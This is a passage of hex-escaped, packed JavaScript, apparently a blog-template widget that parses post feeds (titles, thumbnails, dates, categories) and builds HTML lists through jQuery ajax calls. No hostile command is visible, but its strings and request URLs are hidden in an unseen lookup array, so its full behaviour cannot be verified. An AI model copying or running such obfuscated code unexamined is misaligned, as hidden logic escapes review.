5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x49\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x7d\x58\x7b\x76\x20\x31\x53\x3d\x61\x5b\x30\x5d\x7d\x7d\x3b\x76\x20\x33\x42\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x31\x53\x3d\x31\x53\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x33\x42\x2c\x61\x5b\x30\x5d\x29\x2c\x31\x53\x5b\x61\x5b\x36\x5d\x5d\x3e\x33\x78\x26\x26\x28\x31\x53\x3d\x61\x5b\x30\x5d\x2b\x31\x53\x5b\x61\x5b\x31\x70\x5d\x5d\x28\x30\x2c\x32\x4e\x29\x2b\x61\x5b\x34\x68\x5d\x29\x3b\x76\x20\x31\x69\x3d\x48\x5b\x61\x5b\x35\x30\x5d\x5d\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x4a\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x3b\x76\x20\x73\x3d\x48\x5b\x61\x5b\x35\x30\x5d\x5d\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x72\x5d\x5d\x3b\x76\x20\x31\x45\x3d\x48\x5b\x61\x5b\x35\x30\x5d\x5d\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x71\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x43\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x3b\x76\x20\x31\x6e\x3d\x48\x5b\x61\x5b\x35\x30\x5d\x5d\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x33\x64\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x2c\x4f\x3d\x31\x6e\x5b\x61\x5b\x31\x70\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x32\x64\x3d\x31\x6e\x5b\x61\x5b\x31\x70\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x32\x63\x3d\x31\x6e\x5b\x61\x5b\x31\x70\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x74\x3d\x33\x6a\x5b\x33\x6c\x28\x32\x64\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x33\x6d\x5d\x2b\x32\x63\x2b\x61\x5b\x33\x66\x5d\x2b\x4f\x3b\x76\x20\x54\x3d\x48\x5b\x61\x5b\x35\x30\x5d\x5d\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x78\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x3b\x76\x20\x31\x79\x3d\x24\x28\x61\x5b\x32\x67\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x54\x29\x3b\x4c\x28\x54\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x73\x5d\x29\x3e\x2d\x31\x29\x7b\x76\x20\x31\x62\x3d\x48\x5b\x61\x5b\x35\x30\x5d\x5d\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x3b\x76\x20\x50\x3d\x31\x62\x7d\x58\x7b\x4c\x28\x54\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x29\x3e\x2d\x31\x29\x7b\x76\x20\x31\x7a\x3d\x31\x79\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x31\x47\x5d\x29\x3b\x76\x20\x50\x3d\x31\x7a\x7d\x58\x7b\x76\x20\x50\x3d\x31\x57\x7d\x7d\x3b\x4c\x28\x44\x3d\x3d\x30\x29\x7b\x57\x2b\x3d\x61\x5b\x34\x4c\x5d\x2b\x75\x2b\x61\x5b\x31\x55\x5d\x2b\x50\x2b\x61\x5b\x34\x78\x5d\x2b\x73\x2b\x61\x5b\x34\x70\x5d\x2b\x73\x2b\x61\x5b\x31\x76\x5d\x2b\x73\x2b\x61\x5b\x34\x71\x5d\x2b\x75\x2b\x61\x5b\x31\x76\x5d\x2b\x31\x69\x2b\x61\x5b\x33\x6b\x5d\x2b\x31\x45\x2b\x61\x5b\x33\x6f\x5d\x2b\x31\x74\x2b\x61\x5b\x34\x72\x5d\x7d\x58\x7b\x57\x2b\x3d\x61\x5b\x33\x78\x5d\x2b\x75\x2b\x61\x5b\x31\x55\x5d\x2b\x50\x2b\x61\x5b\x34\x73\x5d\x2b\x75\x2b\x61\x5b\x31\x76\x5d\x2b\x31\x69\x2b\x61\x5b\x34\x77\x5d\x2b\x31\x74\x2b\x61\x5b\x34\x76\x5d\x7d\x7d\x3b\x57\x2b\x3d\x61\x5b\x32\x48\x5d\x3b\x24\x28\x61\x5b\x33\x43\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4d\x28\x29\x7b\x76\x20\x31\x6c\x3d\x24\x28\x52\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x3b\x4c\x28\x31\x6c\x3d\x3d\x33\x77\x29\x7b\x24\x28\x52\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x57\x29\x3b\x24\x28\x52\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x33\x4e\x5d\x29\x3b\x24\x28\x52\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x64\x5d\x29\x3b\x24\x28\x61\x5b\x36\x71\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x73\x5d\x29\x5b\x61\x5b\x36\x70\x5d\x5d\x28\x61\x5b\x36\x6d\x5d\x29\x3b\x24\x28\x52\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x36\x6e\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4d\x28\x29\x7b\x24\x28\x52\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x4d\x28\x44\x2c\x32\x45\x29\x7b\x31\x71\x20\x32\x45\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x51\x5d\x2c\x61\x5b\x31\x41\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x4d\x28\x44\x2c\x32\x45\x29\x7b\x31\x71\x20\x32\x45\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x54\x5d\x2c\x61\x5b\x32\x76\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x36\x74\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x4d\x28\x32\x54\x2c\x4f\x29\x7b\x4c\x28\x4f\x5b\x61\x5b\x36\x37\x5d\x5d\x28\x61\x5b\x33\x74\x5d\x29\x29\x7b\x31\x71\x20\x4f\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x33\x73\x5d\x2c\x61\x5b\x31\x41\x5d\x29\x7d\x58\x7b\x4c\x28\x4f\x5b\x61\x5b\x36\x37\x5d\x5d\x28\x61\x5b\x33\x72\x5d\x29\x29\x7b\x31\x71\x20\x4f\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x51\x5d\x2c\x61\x5b\x31\x41\x5d\x29\x7d\x58\x7b\x4c\x28\x4f\x5b\x61\x5b\x36\x37\x5d\x5d\x28\x61\x5b\x31\x54\x5d\x29\x29\x7b\x31\x71\x20\x4f\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x33\x75\x5d\x2c\x61\x5b\x32\x4c\x5d\x29\x7d\x58\x7b\x4c\x28\x4f\x5b\x61\x5b\x36\x37\x5d\x5d\x28\x61\x5b\x33\x76\x5d\x29\x29\x7b\x31\x71\x20\x4f\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x33\x71\x5d\x2c\x61\x5b\x32\x4c\x5d\x29\x7d\x58\x7b\x31\x71\x20\x4f\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x33\x70\x5d\x2c\x31\x57\x29\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x31\x42\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x4d\x28\x29\x7b\x76\x20\x33\x65\x3d\x24\x28\x61\x5b\x36\x75\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x36\x79\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x33\x65\x29\x3b\x76\x20\x75\x3d\x24\x28\x61\x5b\x36\x78\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x36\x77\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x75\x29\x3b\x76\x20\x31\x75\x3d\x24\x28\x61\x5b\x36\x7a\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x36\x6b\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x31\x75\x29\x3b\x24\x28\x61\x5b\x35\x58\x5d\x29\x5b\x61\x5b\x33\x4a\x5d\x5d\x28\x29\x3b\x24\x28\x52\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x35\x59\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x5a\x5d\x29\x3b\x24\x28\x61\x5b\x33\x45\x5d\x29\x5b\x61\x5b\x35\x55\x5d\x5d\x28\x7b\x36\x62\x3a\x61\x5b\x33\x39\x5d\x2c\x36\x68\x3a\x61\x5b\x32\x5d\x2c\x36\x64\x3a\x36\x63\x7d\x29\x3b\x4c\x28\x30\x3d\x3d\x3d\x24\x28\x61\x5b\x36\x67\x5d\x29\x5b\x61\x5b\x36\x5d\x5d\x29\x7b\x24\x28\x61\x5b\x33\x45\x5d\x29\x5b\x61\x5b\x33\x4a\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x31\x42\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x4d\x28\x29\x7b\x24\x28\x61\x5b\x35\x53\x5d\x29\x5b\x61\x5b\x36\x6c\x5d\x5d\x28\x7b\x36\x72\x3a\x31\x2c\x36\x6f\x3a\x61\x5b\x35\x57\x5d\x2c\x35\x56\x3a\x33\x47\x2c\x35\x54\x3a\x33\x47\x7d\x29\x3b\x24\x28\x61\x5b\x36\x69\x5d\x29\x5b\x61\x5b\x36\x66\x5d\x5d\x28\x24\x28\x61\x5b\x36\x65\x5d\x29\x29\x3b\x24\x28\x61\x5b\x34\x4d\x5d\x29\x5b\x61\x5b\x36\x6a\x5d\x5d\x28\x61\x5b\x36\x76\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x51\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x31\x47\x5d\x2c\x4d\x28\x32\x54\x2c\x31\x43\x29\x7b\x4c\x28\x31\x43\x5b\x61\x5b\x36\x37\x5d\x5d\x28\x61\x5b\x33\x74\x5d\x29\x29\x7b\x31\x71\x20\x31\x43\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x33\x73\x5d\x2c\x61\x5b\x31\x41\x5d\x29\x7d\x58\x7b\x4c\x28\x31\x43\x5b\x61\x5b\x36\x37\x5d\x5d\x28\x61\x5b\x33\x72\x5d\x29\x29\x7b\x31\x71\x20\x31\x43\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x51\x5d\x2c\x61\x5b\x31\x41\x5d\x29\x7d\x58\x7b\x4c\x28\x31\x43\x5b\x61\x5b\x36\x37\x5d\x5d\x28\x61\x5b\x31\x54\x5d\x29\x29\x7b\x31\x71\x20\x31\x43\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x33\x75\x5d\x2c\x61\x5b\x32\x4c\x5d\x29\x7d\x58\x7b\x4c\x28\x31\x43\x5b\x61\x5b\x36\x37\x5d\x5d\x28\x61\x5b\x33\x76\x5d\x29\x29\x7b\x31\x71\x20\x31\x43\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x33\x71\x5d\x2c\x61\x5b\x32\x4c\x5d\x29\x7d\x58\x7b\x31\x71\x20\x31\x43\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x33\x70\x5d\x2c\x31\x57\x29\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x31\x42\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x4d\x28\x29\x7b\x24\x28\x61\x5b\x35\x67\x5d\x29\x5b\x61\x5b\x32\x52\x5d\x5d\x28\x24\x28\x61\x5b\x33\x52\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x29\x29\x3b\x24\x28\x61\x5b\x33\x52\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x30\x5d\x29\x3b\x24\x28\x61\x5b\x35\x66\x5d\x29\x5b\x61\x5b\x32\x52\x5d\x5d\x28\x24\x28\x61\x5b\x34\x67\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x29\x29\x3b\x24\x28\x61\x5b\x34\x67\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x30\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x6b\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4d\x28\x29\x7b\x76\x20\x31\x73\x3d\x24\x28\x52\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x36\x32\x5d\x29\x3b\x24\x5b\x61\x5b\x36\x31\x5d\x5d\x28\x7b\x31\x4b\x3a\x61\x5b\x35\x65\x5d\x2b\x31\x73\x2c\x31\x48\x3a\x61\x5b\x34\x37\x5d\x2c\x31\x49\x3a\x61\x5b\x34\x38\x5d\x2c\x31\x4d\x3a\x4d\x28\x48\x29\x7b\x76\x20\x75\x3d\x61\x5b\x30\x5d\x3b\x76\x20\x57\x3d\x61\x5b\x35\x63\x5d\x3b\x31\x64\x28\x76\x20\x44\x3d\x30\x3b\x44\x3c\x48\x5b\x61\x5b\x35\x30\x5d\x5d\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x44\x2b\x2b\x29\x7b\x4c\x28\x44\x3d\x3d\x48\x5b\x61\x5b\x35\x30\x5d\x5d\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x29\x7b\x31\x46\x7d\x3b\x31\x64\x28\x76\x20\x51\x3d\x30\x3b\x51\x3c\x48\x5b\x61\x5b\x35\x30\x5d\x5d\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4c\x28\x48\x5b\x61\x5b\x35\x30\x5d\x5d\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x35\x36\x5d\x5d\x3d\x3d\x61\x5b\x35\x37\x5d\x29\x7b\x75\x3d\x48\x5b\x61\x5b\x35\x30\x5d\x5d\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x46\x7d\x7d\x3b\x4c\x28\x61\x5b\x31\x78\x5d\x32\x51\x20\x48\x5b\x61\x5b\x35\x30\x5d\x5d\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x44\x5d\x29\x7b\x76\x20\x54\x3d\x48\x5b\x61\x5b\x35\x30\x5d\x5d\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x78\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x7d\x58\x7b\x4c\x28\x61\x5b\x32\x49\x5d\x32\x51\x20\x34\x6c\x29\x7b\x76\x20\x54\x3d\x48\x5b\x61\x5b\x35\x30\x5d\x5d\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x49\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x7d\x58\x7b\x76\x20\x54\x3d\x61\x5b\x30\x5d\x7d\x7d\x3b\x76\x20\x34\x66\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x54\x3d\x54\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x34\x66\x2c\x61\x5b\x30\x5d\x29\x3b\x4c\x28\x54\x5b\x61\x5b\x36\x5d\x5d\x3e\x31\x4a\x29\x7b\x54\x3d\x61\x5b\x30\x5d\x2b\x54\x5b\x61\x5b\x31\x70\x5d\x5d\x28\x30\x2c\x35\x30\x29\x2b\x61\x5b\x34\x68\x5d\x7d\x3b\x76\x20\x31\x45\x3d\x48\x5b\x61\x5b\x35\x30\x5d\x5d\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x71\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x43\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x3b\x76\x20\x32\x41\x3d\x48\x5b\x61\x5b\x35\x30\x5d\x5d\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x71\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x35\x52\x5d\x5d\x5b\x61\x5b\x31\x47\x5d\x5d\x3b\x4c\x28\x32\x41\x5b\x61\x5b\x36\x37\x5d\x5d\x28\x61\x5b\x35\x68\x5d\x29\x29\x7b\x76\x20\x50\x3d\x61\x5b\x34\x69\x5d\x7d\x58\x7b\x4c\x28\x32\x41\x5b\x61\x5b\x36\x37\x5d\x5d\x28\x61\x5b\x35\x69\x5d\x29\x29\x7b\x76\x20\x50\x3d\x61\x5b\x34\x69\x5d\x7d\x58\x7b\x76\x20\x50\x3d\x32\x41\x7d\x7d\x3b\x57\x2b\x3d\x61\x5b\x35\x6e\x5d\x2b\x50\x2b\x61\x5b\x35\x6d\x5d\x2b\x75\x2b\x61\x5b\x31\x76\x5d\x2b\x31\x45\x2b\x61\x5b\x35\x6c\x5d\x2b\x54\x2b\x61\x5b\x35\x6a\x5d\x7d\x3b\x57\x2b\x3d\x61\x5b\x35\x6b\x5d\x3b\x24\x28\x61\x5b\x34\x6b\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4d\x28\x29\x7b\x76\x20\x31\x6c\x3d\x24\x28\x52\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x36\x32\x5d\x29\x3b\x4c\x28\x31\x6c\x3d\x3d\x31\x73\x29\x7b\x24\x28\x52\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x57\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x6e\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4d\x28\x29\x7b\x76\x20\x31\x73\x3d\x24\x28\x52\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x36\x32\x5d\x29\x3b\x24\x5b\x61\x5b\x36\x31\x5d\x5d\x28\x7b\x31\x4b\x3a\x61\x5b\x36\x38\x5d\x2b\x31\x73\x2c\x31\x48\x3a\x61\x5b\x34\x37\x5d\x2c\x31\x49\x3a\x61\x5b\x34\x38\x5d\x2c\x31\x4d\x3a\x4d\x28\x48\x29\x7b\x76\x20\x75\x3d\x61\x5b\x30\x5d\x3b\x76\x20\x57\x3d\x61\x5b\x34\x6d\x5d\x3b\x31\x64\x28\x76\x20\x44\x3d\x30\x3b\x44\x3c\x48\x5b\x61\x5b\x35\x30\x5d\x5d\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x44\x2b\x2b\x29\x7b\x31\x64\x28\x76\x20\x51\x3d\x30\x3b\x51\x3c\x48\x5b\x61\x5b\x35\x30\x5d\x5d\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4c\x28\x48\x5b\x61\x5b\x35\x30\x5d\x5d\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x35\x36\x5d\x5d\x3d\x3d\x61\x5b\x35\x37\x5d\x29\x7b\x75\x3d\x48\x5b\x61\x5b\x35\x30\x5d\x5d\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x46\x7d\x7d\x3b\x76\x20\x31\x69\x3d\x48\x5b\x61\x5b\x35\x30\x5d\x5d\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x4a\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x3b\x76\x20\x73\x3d\x48\x5b\x61\x5b\x35\x30\x5d\x5d\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x72\x5d\x5d\x3b\x76\x20\x31\x45\x3d\x48\x5b\x61\x5b\x35\x30\x5d\x5d\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x71\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x43\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x3b\x76\x20\x31\x6e\x3d\x48\x5b\x61\x5b\x35\x30\x5d\x5d\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x33\x64\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x2c\x4f\x3d\x31\x6e\x5b\x61\x5b\x31\x70\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x32\x64\x3d\x31\x6e\x5b\x61\x5b\x31\x70\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x32\x63\x3d\x31\x6e\x5b\x61\x5b\x31\x70\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x74\x3d\x33\x6a\x5b\x33\x6c\x28\x32\x64\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x33\x6d\x5d\x2b\x32\x63\x2b\x61\x5b\x33\x66\x5d\x2b\x4f\x3b\x76\x20\x54\x3d\x48\x5b\x61\x5b\x35\x30\x5d\x5d\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x78\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x3b\x76\x20\x31\x79\x3d\x24\x28\x61\x5b\x32\x67\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x54\x29\x3b\x4c\x28\x54\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x73\x5d\x29\x3e\x2d\x31\x29\x7b\x76\x20\x31\x62\x3d\x48\x5b\x61\x5b\x35\x30\x5d\x5d\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x51\x5d\x2c\x61\x5b\x31\x41\x5d\x29\x3b\x76\x20\x50\x3d\x31\x62\x7d\x58\x7b\x4c\x28\x54\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x29\x3e\x2d\x31\x29\x7b\x76\x20\x31\x7a\x3d\x31\x79\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x31\x47\x5d\x29\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x54\x5d\x2c\x61\x5b\x32\x76\x5d\x29\x3b\x76\x20\x50\x3d\x31\x7a\x7d\x58\x7b\x76\x20\x50\x3d\x31\x57\x7d\x7d\x3b\x57\x2b\x3d\x61\x5b\x34\x64\x5d\x2b\x75\x2b\x61\x5b\x31\x55\x5d\x2b\x50\x2b\x61\x5b\x33\x53\x5d\x2b\x75\x2b\x61\x5b\x31\x76\x5d\x2b\x31\x69\x2b\x61\x5b\x33\x6b\x5d\x2b\x31\x45\x2b\x61\x5b\x33\x6f\x5d\x2b\x31\x74\x2b\x61\x5b\x33\x4d\x5d\x7d\x3b\x57\x2b\x3d\x61\x5b\x32\x48\x5d\x3b\x24\x28\x61\x5b\x34\x6e\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4d\x28\x29\x7b\x76\x20\x31\x6c\x3d\x24\x28\x52\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x36\x32\x5d\x29\x3b\x4c\x28\x31\x6c\x3d\x3d\x31\x73\x29\x7b\x24\x28\x52\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x57\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x54\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4d\x28\x29\x7b\x76\x20\x31\x75\x3d\x24\x28\x52\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x36\x34\x5d\x29\x2c\x31\x73\x3d\x24\x28\x52\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x36\x32\x5d\x29\x3b\x24\x5b\x61\x5b\x36\x31\x5d\x5d\x28\x7b\x31\x4b\x3a\x61\x5b\x32\x4f\x5d\x2b\x31\x75\x2b\x61\x5b\x32\x4e\x5d\x2b\x31\x73\x2c\x31\x48\x3a\x61\x5b\x34\x37\x5d\x2c\x31\x49\x3a\x61\x5b\x34\x38\x5d\x2c\x31\x4d\x3a\x4d\x28\x48\x29\x7b\x76\x20\x75\x3d\x61\x5b\x30\x5d\x3b\x76\x20\x57\x3d\x61\x5b\x34\x6d\x5d\x3b\x31\x64\x28\x76\x20\x44\x3d\x30\x3b\x44\x3c\x48\x5b\x61\x5b\x35\x30\x5d\x5d\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x44\x2b\x2b\x29\x7b\x31\x64\x28\x76\x20\x51\x3d\x30\x3b\x51\x3c\x48\x5b\x61\x5b\x35\x30\x5d\x5d\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4c\x28\x48\x5b\x61\x5b\x35\x30\x5d\x5d\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x35\x36\x5d\x5d\x3d\x3d\x61\x5b\x35\x37\x5d\x29\x7b\x75\x3d\x48\x5b\x61\x5b\x35\x30\x5d\x5d\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x46\x7d\x7d\x3b\x76\x20\x31\x69\x3d\x48\x5b\x61\x5b\x35\x30\x5d\x5d\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x4a\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x3b\x76\x20\x73\x3d\x48\x5b\x61\x5b\x35\x30\x5d\x5d\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x72\x5d\x5d\x3b\x76\x20\x31\x45\x3d\x48\x5b\x61\x5b\x35\x30\x5d\x5d\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x71\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x43\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x3b\x76\x20\x31\x6e\x3d\x48\x5b\x61\x5b\x35\x30\x5d\x5d\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x33\x64\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x2c\x4f\x3d\x31\x6e\x5b\